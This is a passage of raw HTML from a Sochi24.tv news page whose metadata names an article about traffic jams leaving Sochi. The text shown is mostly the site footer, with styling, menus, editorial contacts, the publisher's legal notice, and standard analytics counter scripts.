itemid="https://sochi24.tv/vyehat-iz-sochi-stalo-slozhnej-kamery-fiksirujut-postoyannye-probki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Выехать из Сочи стало сложней: камеры фиксируют постоянные пробки - Городской портал Сочи | Sochi24.tv - все новости города"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 